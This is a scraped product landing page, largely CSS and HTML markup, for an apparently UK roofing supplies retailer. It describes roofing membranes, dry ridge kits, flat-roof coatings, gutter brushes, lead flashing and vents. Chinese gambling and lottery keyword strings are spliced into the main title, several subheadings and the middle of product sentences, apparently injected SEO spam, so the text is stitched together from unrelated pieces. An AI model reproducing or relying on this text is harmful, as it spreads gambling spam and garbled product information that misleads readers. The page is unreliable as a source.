<style>.tdi_222 .tdm-list-item{width:100%;margin-bottom:8px;font-family:var(--global-font-12)!important}.tdi_222 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_222{text-align:left}.tdi_222 .tdm-list-text,.tdi_222 .tdm-list-text a{color:var(--chained-news-black)}.tdi_222 .tdm-list-item i{color:#f40029}.tdi_222 .tdm-list-item svg,.tdi_222 .tdm-list-item svg *{fill:#f40029}.tdi_222 .tdm-list-item:hover .tdm-list-text,.tdi_222 .tdm-list-item:hover a{color:#f40029}.tdi_222 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_222 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_222 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_222 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_222 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_222 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_222 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-148.html">Line and Chalk</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-154.html">Spirit Levels</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-158.html">Trowels</a></span></li></ul></div></div></div></div><div class="vc_column tdi_224  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_224{vertical-align:baseline}.tdi_224>.wpb_wrapper,.tdi_224>.wpb_wrapper>.tdc-elements{display:block}.tdi_224>.wpb_wrapper>.tdc-elements{width:100%}.tdi_224>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_224>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_226  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_226{vertical-align:baseline}.tdi_226>.wpb_wrapper,.tdi_226>.wpb_wrapper>.tdc-elements{display:block}.tdi_226>.wpb_wrapper>.tdc-elements{width:100%}.tdi_226>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_226>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_227" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_228  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_228,.tdi_228 .tdc-columns{min-height:0}.tdi_228>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_228,.tdi_228 .tdc-columns{display:block}.tdi_228 .tdc-columns{width:100%}.tdi_228:before,.tdi_228:after{display:table}.tdi_228{padding-top:55px!important;padding-right:0px!important;padding-left:0px!important;position:relative}.tdi_228 .td_block_wrap{text-align:left}</style>
<div class="tdi_227_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_227_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}</style></div></div><div class="vc_column tdi_230  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_230{vertical-align:baseline}.tdi_230>.wpb_wrapper,.tdi_230>.wpb_wrapper>.tdc-elements{display:block}.tdi_230>.wpb_wrapper>.tdc-elements{width:100%}.tdi_230>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_230>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1644568013752 tdi_231  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" >
<style>.vc_custom_1644568013752{margin-top:-10px!important;margin-bottom:-10px!important;padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}@media (max-width:767px){.tdi_231{text-align:left!important}}</style>
<style>.tdi_231,.tdi_231 p{font-family:Poppins!important;font-size:52px!important;font-weight:600!important}.tdi_231 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:600!important}.tdi_231 h4{font-family:Poppins!important;font-size:42px!important;font-weight:600!important}@media (max-width:767px){.tdi_231 h1{line-height:1.2!important}}</style><div class="td-fix-index"><h1 style="text-align: center;">极速魔车168官方网站|全程赛果一分钟实时直播 Shop <span style="color: #f40029;">Roofing Materials</span></h1>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1644568013752 tdi_232  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_232" >
<style>.vc_custom_1644568013752{margin-top:-10px!important;margin-bottom:-10px!important;padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}@media (max-width:767px){.tdi_232{text-align:left!important}}</style>
<style>.tdi_232,.tdi_232 p{font-family:Poppins!important;font-size:52px!important;font-weight:600!important}.tdi_232 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:600!important}.tdi_232 h4{font-family:Poppins!important;font-size:42px!important;font-weight:600!important}@media (max-width:767px){.tdi_232 h1{line-height:1.2!important}}</style><div class="td-fix-index"><h2 style="text-align: center;">UK’s Leading Roofing Supplies – Quality Roofing Materials at the Best Prices</h2>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1644568013752 tdi_233  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_233" >
<style>.vc_custom_1644568013752{margin-top:-10px!important;margin-bottom:-10px!important;padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}@media (max-width:767px){.tdi_233{text-align:left!important}}</style>
<style>.tdi_233,.tdi_233 p{font-family:Poppins!important;font-size:17px!important;font-weight:400!important}.tdi_233 h1{font-family:var(--global-font-1)!important;font-size:42px!important;font-weight:600!important}.tdi_233 h4{font-family:Poppins!important;font-size:42px!important;font-weight:600!important}@media (max-width:767px){.tdi_233 h1{line-height:1.2!important}}</style><div class="td-fix-index"><p data-start="86" data-end="454">Looking for <strong data-start="98" data-end="131">high-quality roofing supplies</strong> at competitive prices? At <strong data-start="158" data-end="170">eRoofing</strong>, we provide <strong data-start="183" data-end="214">top-brand roofing materials</strong> with <strong data-start="220" data-end="240">fast UK delivery</strong>, ensuring you get the products you need without the wait. Whether you’re a <strong data-start="316" data-end="370">professional roofer, contractor, or DIY enthusiast</strong>, we have everything you need to complete your project efficiently and affordably.</p>
</div></div></div></div></div></div><div id="tdi_234" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row vc_custom_1628069089892 tdi_235  wpb_row td-pb-row" >
<style scoped>.vc_custom_1628069089892{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_235,.tdi_235 .tdc-columns{min-height:0}.tdi_235>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_235,.tdi_235 .tdc-columns{display:block}.tdi_235 .tdc-columns{width:100%}.tdi_235:before,.tdi_235:after{display:table}.tdi_235{margin-top:35px!important}.tdi_235 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_235{margin-right:0px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important}}</style><div class="vc_column tdi_237  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_237{vertical-align:baseline}.tdi_237>.wpb_wrapper,.tdi_237>.wpb_wrapper>.tdc-elements{display:block}.tdi_237>.wpb_wrapper>.tdc-elements{width:100%}.tdi_237>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_237>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_238 mainpo tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_238" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}</style>
<style>.tdi_238,.tdi_238 p{font-family:Poppins!important;font-weight:400!important}.tdi_238 h4{font-family:Poppins!important}.tdi_238 h5{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_238 a{color:#000000}</style><div class="td-fix-index"><h4 data-start="456" data-end="485"><strong data-start="459" data-end="483">Why Choose eRoofing?</strong></h4>
<p data-start="486" data-end="1248">✔ <strong data-start="488" data-end="515">Extensive Product Range</strong> – Find everything from<strong data-start="539" data-end="619"> roofing sheets, sealants, 168极速直播赛车一分钟号码结果_1分钟极速赛车官方历史记录查询 adhesives, and waterproofing solutions</strong> to <strong data-start="623" data-end="675">insulation, lead flashing, and guttering systems</strong>.<br data-start="676" data-end="679" />✔ <strong data-start="681" data-end="703">Top Roofing Brands</strong> – Stocking trusted brands like <strong data-start="735" data-end="784">Ronseal, Cromar, Everbuild, Bond It, and more</strong>, ensuring long-lasting performance and durability.<br data-start="835" data-end="838" />✔ <strong data-start="840" data-end="871">Fast &#038; Reliable UK Delivery</strong> – Get your <strong data-start="883" data-end="922">roofing materials delivered quickly</strong> across the UK, so your project stays on track.<br data-start="969" data-end="972" />✔ <strong data-start="974" data-end="1015">Competitive Pricing &#038; Trade Discounts</strong> – Affordable rates with bulk-buy discounts for <strong data-start="1063" data-end="1116">roofers, builders, and construction professionals</strong>.<br data-start="1117" data-end="1120" />✔ <strong data-start="1122" data-end="1158">Expert Advice &#038; Customer Support</strong> – Need help choosing the right roofing products? Our experts are on hand to assist you.</p>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_239 mainpo tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_239" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}</style>
<style>.tdi_239,.tdi_239 p{font-family:Poppins!important;font-weight:400!important}.tdi_239 h4{font-family:Poppins!important}.tdi_239 h5{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_239 a{color:#000000}</style><div class="td-fix-index"><h4><strong>168极速直播赛车一分钟号码结果_1分钟极速赛车官方历史记录查询 Pitched Roofing</strong></h4>
<p data-pm-slice="1 1 &#091;&#093;">In terms of our pitched roofing products, we have quality roof membrane and <a href="index-64.html" target="_blank" rel="noopener noreferrer">breather membrane</a> selection such as Cromar Vent 3 Light, Vent 3 Classic, Permavent Eco, and Permavent Black. We also stock <a href="index-68.html" target="_blank" rel="noopener noreferrer">dry ridge</a> systems, including our ERidge dry ridge 6m kit and Klober Dry Ridge system. Moreover, we also stock felt support trays and Permavent’s Easy Slate 500 &#038; 600. And for those that need universal <a href="index-69.html" target="_blank" rel="noopener noreferrer">dry verge</a>, at ERoofing, we also stock a range of dry verge in different colours, meaning you can get all your roofing materials in one place.</p>
<h4><strong>Flat Roofing</strong></h4>
<p data-pm-slice="1 1 &#091;&#093;">168极速直播赛车一分钟号码结果_1分钟极速赛车官方历史记录查询 Our flat roofing range includes various products, including the popular acrylic roofing coats <a href="index-81.html" target="_blank" rel="noopener noreferrer">Cromapol</a> and Acrypol. Moreover, our products consist of Pro GRP resin and GRP Fibreglass Premium resin, making your life easier as a flat roofer.</p>
<h4><strong>Fascia &#038; Guttering</strong></h4>
<p data-pm-slice="1 1 &#091;&#093;">Our section of fascia and guttering is a constantly expanding range. But, undoubtedly, its most popular product is the <a href="index-104.html" target="_blank" rel="noopener noreferrer">hedgehog gutter brush</a> which comes in white, black, and brown colours. We also supply the clips that help fix the gutter brush in place.</p>
<h4><strong>168极速直播赛车一分钟号码结果_1分钟极速赛车官方历史记录查询 Roofing Sheets</strong></h4>
<p data-pm-slice="1 1 &#091;&#093;">We stock a varied range of roofing sheets, including <a class="editor-rtfLink" href="index-234.html" target="_blank" rel="noopener">polycarbonate sheeting</a> which comes in various widths ranging from 4mm to 35mm. Typically, the sheets come in opal, clear, and bronze colours, making them perfect for numerous home projects such as greenhouses, conservatories and summer houses.</p>
</div></div></div></div><div class="vc_column tdi_241  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_241{vertical-align:baseline}.tdi_241>.wpb_wrapper,.tdi_241>.wpb_wrapper>.tdc-elements{display:block}.tdi_241>.wpb_wrapper>.tdc-elements{width:100%}.tdi_241>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_241>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908241717 tdi_242 mainpo tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_242" >
<style>.vc_custom_1653908241717{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}</style>
<style>.tdi_242,.tdi_242 p{font-family:Poppins!important}.tdi_242 h5{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_242 a{color:#000000}</style><div class="td-fix-index"><h4 data-start="1250" data-end="1300"><strong data-start="1253" data-end="1298">Supplying Roofing Materials Across the UK</strong></h4>
<p data-start="1301" data-end="1614">We proudly serve <strong data-start="1318" data-end="1411">London, Manchester, Birmingham, Glasgow, Liverpool, Leeds, Bristol, Edinburgh, and beyond</strong>, making premium roofing supplies accessible nationwide. Whether you need <strong data-start="1485" data-end="1557">roof repair solutions, waterproofing coatings, or lead flashing kits</strong>, eRoofing is your <strong data-start="1576" data-end="1611">trusted online roofing supplier</strong>.</p>
<h4 data-start="1616" data-end="1660"><strong data-start="1620" data-end="1658">Order Your Roofing Supplies Today!</strong></h4>
<p data-start="1661" data-end="1814">Upgrade your roofing project with <strong data-start="1695" data-end="1732">top-quality, affordable materials</strong> from eRoofing. Browse our range and <strong data-start="1769" data-end="1812">order online for fast UK-wide delivery!</strong></p>
</div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908241717 tdi_243 mainpo tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_243" >
<style>.vc_custom_1653908241717{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}</style>
<style>.tdi_243,.tdi_243 p{font-family:Poppins!important}.tdi_243 h5{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_243 a{color:#000000}</style><div class="td-fix-index"><h4><strong>Lead Flashing</strong></h4>
<p data-pm-slice="1 1 &#091;&#093;">To help with your roofing supplies needs, we also stock <a href="index-11.html" target="_blank" rel="noopener noreferrer">lead flashing</a>, which ranges from Code 3 to Code 8 and comes in 3 and 6 metre lengths. The lead we sell is manufactured to BS EN 12588; 2006 in accordance with British Standard and European Norms for the building industry. We also sell alternatives if you&#8217;re looking to build a green roof for your commercial buildings.</p>
<h4><strong>Roof Vents</strong></h4>
<p data-pm-slice="1 1 &#091;&#093;">Roof ventilation is part of our vast range of 2025经典の极速赛车官网168直播-官方赛果记录 products that go hand-in-hand with existing roof tiles. We stock a wide variety of <a href="index-39.html" target="_blank" rel="noopener noreferrer">roof vents</a>, including Klober vents, Hambleside Danelaw vents, and <a href="index-57.html" target="_blank" rel="noopener noreferrer">felt lap vents</a> by Manthorpe. Our top seller felt lap vents have become vastly popular with householders looking to reduce condensation in their roofs and lofts. We also support multi-buy and other savings for those ordering multiples or packages with adaptors and Flexi pipes. If you&#8217;re unsure on what roof vents you may need or which roofing tiles the match, get in touch with our team who are roofing experts when it comes to pitched roofs and great prices for roofing products.</p>
<h4><strong>Building Supplies &#038; more</strong></h4>
<p data-pm-slice="1 1 &#091;&#093;">Our diverse range of building supplies is enormous. It includes products from <a href="index-230.html" target="_blank" rel="noopener noreferrer">Everbuild</a>, such as lead mate sealant, roof &#038; gutter sealant, various silicones and more. Furthermore, we hold stock of Sika’s product line, including premium-grade silicone sealant, polyurethane adhesive &#038; sealant, 125 self-levelling compound, and much more. Additionally to our building range, we stock <a href="index-97.html" target="_blank" rel="noopener noreferrer">safety boots</a> and loft and roof ladders.</p>
</div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div data-wpr-lazyrender="1" class="td-footer-template-wrap" style="position: relative">
                <div  class="td-footer-wrap ">
            <div  id="tdi_244" class="tdc-zone"><div class="tdc_zone tdi_245  wpb_row td-pb-row"  >
<style scoped>.tdi_245{min-height:0}</style><div id="tdi_246" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_247  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_247,.tdi_247 .tdc-columns{min-height:0}.tdi_247>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_247,.tdi_247 .tdc-columns{display:block}.tdi_247 .tdc-columns{width:100%}.tdi_247:before,.tdi_247:after{display:table}.tdi_247{position:relative}.tdi_247 .td_block_wrap{text-align:left}</style>
<div class="tdi_246_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_246_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_246_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_249  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_249{vertical-align:baseline}.tdi_249>.wpb_wrapper,.tdi_249>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;align-items:center}.tdi_249>.wpb_wrapper>.tdc-elements{width:100%}.tdi_249>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_249>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_249>.wpb_wrapper,.tdi_249>.wpb_wrapper>.tdc-elements{flex-direction:column}}.tdi_249{padding-top:15px!important;padding-bottom:15px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_250 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_250" >
<style>.tdi_250{margin-right:20px!important}@media (max-width:767px){.tdi_250{margin-right:0px!important;margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_250{text-align:left!important}.tdi_250 .tdm-descr{color:#0f0f0f;font-family:Poppins!important;font-size:18px!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){.tdi_250 .tdm-descr{font-size:17px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_250 .tdm-descr{font-size:16px!important}}</style><p class="tdm-descr">Connect with us:</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_251 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_251" >
<style>.tdi_251{text-align:left!important}@media(min-width:1141px){.tdi_251{display:inline-block!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_252 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:50px}.tdi_252 .tdm-social-item i.td-icon-linkedin,.tdi_252 .tdm-social-item i.td-icon-pinterest,.tdi_252 .tdm-social-item i.td-icon-blogger,.tdi_252 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_252 .tdm-social-item{width:50px;height:50px;margin:5px 10px 5px 0;border-radius:90px}.tdi_252 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_252 .tdm-social-item i,.tds-team-member2 .tdi_252.tds-social4 .tdm-social-item i{color:#0a0a0a}.tdi_252 .tdm-social-item-wrap:hover i,body .tds-team-member2 .tdi_252.tds-social4 .tdm-social-item-wrap:hover i{color:#ffffff}.tdi_252 .tdm-social-item-wrap:hover .tdm-social-item{background:var(--chained-news-black)}body .tdi_252 .tdm-social-item{border:1px solid #0a0a0a}.tdi_252 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:1019px) and (max-width:1140px){body .tdi_252 .tdm-social-item{border:1px solid #0a0a0a}}@media (min-width:768px) and (max-width:1018px){body .tdi_252 .tdm-social-item{border:1px solid #0a0a0a}}@media (max-width:767px){body .tdi_252 .tdm-social-item{border:1px solid #0a0a0a}}</style><div class="tdm-social-wrapper tds-social4 tdi_252"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/ERoofingLtd"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eroofing.co.uk/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://uk.pinterest.com/eroofingUK"  title="Pinterest" class="tdm-social-item"><i class="td-icon-font td-icon-pinterest"></i><span style="display: none">Pinterest</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.tiktok.com/@eroofinguk"  title="TikTok" class="tdm-social-item"><i class="td-icon-font td-icon-tiktok"></i><span style="display: none">TikTok</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/ERoofingUK"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_253" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_254  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_254,.tdi_254 .tdc-columns{min-height:0}.tdi_254>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_254,.tdi_254 .tdc-columns{display:block}.tdi_254 .tdc-columns{width:100%}.tdi_254:before,.tdi_254:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_254{margin-left:-10px;margin-right:-10px}.tdi_254 .tdc-row-video-background-error,.tdi_254>.vc_column,.tdi_254>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_254,.tdi_254 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_254 .tdc-columns{width:100%}.tdi_254:before,.tdi_254:after{display:none}}.tdi_254{padding-top:60px!important;padding-bottom:60px!important;position:relative}.tdi_254 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_254{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_254{padding-top:50px!important;padding-bottom:50px!important}}</style>
<div class="tdi_253_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_253_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--chained-news-gray)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_253_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_256  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_256{vertical-align:baseline;flex-grow:1}.tdi_256>.wpb_wrapper,.tdi_256>.wpb_wrapper>.tdc-elements{display:block}.tdi_256>.wpb_wrapper>.tdc-elements{width:100%}.tdi_256>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_256>.wpb_wrapper{width:auto;height:auto}.tdi_256{padding-top:10px!important;width:28%!important}@media (max-width:767px){.tdi_256{margin-bottom:40px!important;padding-top:0px!important;width:100%!important;text-align:left!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_257  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_257" >
<style>.tdi_257{margin-bottom:0px!important}</style>
<style>.tdi_257,.tdi_257 p{font-family:Poppins!important}.tdi_257 h4{font-weight:600!important}.tdi_257 h5{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:600!important}</style><div class="td-fix-index"><h4>Get new offers to your inbox.</h4>
<p>Find the latest deals and discounts on materials by signing up for our free newsletter.</p>
</div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_258 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258"     >
<style>.tdi_258{margin-top:-35px!important}</style>
<style>body .tdi_259{background-color:#e00025}body .tdi_259:before{background-color:var(--blck-custom-color-1)}.tdi_259,.tdi_259:before{border-radius:5px}.tdi_259{font-family:Poppins!important;font-weight:600!important}</style><div class="tds-button td-fix-index"><a 
                href="https://eroofing.us4.list-manage.com/subscribe?u=7f3c954774b776fdbf2346535&amp;id=a0659f3976" 
                 title="Subscribe"
                class="tds-button1 tdm-btn tdm-btn-md tdi_259 " ><span class="tdm-btn-text">Subscribe</span></a></div></div></div></div><div class="vc_column tdi_261  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>.tdi_261{vertical-align:baseline}.tdi_261>.wpb_wrapper,.tdi_261>.wpb_wrapper>.tdc-elements{display:block}.tdi_261>.wpb_wrapper>.tdc-elements{width:100%}.tdi_261>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_261>.wpb_wrapper{width:auto;height:auto}.tdi_261{width:72%!important}@media (max-width:767px){.tdi_261{width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_263  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_263{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_263,.tdi_263 .tdc-inner-columns{display:block}.tdi_263 .tdc-inner-columns{width:100%}.tdi_263{padding-left:60px!important}.tdi_263 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_263{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_263{padding-left:0px!important}}@media (max-width:767px){.tdi_263{padding-left:0px!important;width:100%!important}}</style><div class="vc_column_inner tdi_265  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_265{vertical-align:baseline}.tdi_265 .vc_column-inner>.wpb_wrapper,.tdi_265 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_265 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_265{width:30%!important}@media (max-width:767px){.tdi_265{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_266 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_266" >
<style>.tdi_266{margin-bottom:0px!important}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_267 .tdm-title{color:#000000}.tdi_267 .tdm-title{font-family:Poppins!important;font-size:18px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_267 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_267 "><div class="tdm-title tdm-title-sm">Information</div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_268 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_268" >
<style>.tdi_268{margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_268{margin-top:-10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_268{margin-top:-10px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_268 